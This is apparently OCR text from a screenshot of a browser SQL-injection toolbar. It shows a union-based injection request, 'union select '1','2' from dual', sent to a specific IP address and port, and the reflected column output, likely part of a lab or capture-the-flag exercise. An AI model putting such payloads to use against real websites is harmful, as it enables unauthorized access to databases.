 219.153.49.228:40118/new_list.php?id=1 union select '1','2' from
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:40118/new_list.php?id=1 union select '1','2' from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
1
2